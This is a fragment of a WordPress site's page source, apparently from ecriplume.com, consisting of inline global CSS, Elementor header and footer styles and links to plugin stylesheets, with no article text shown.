--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 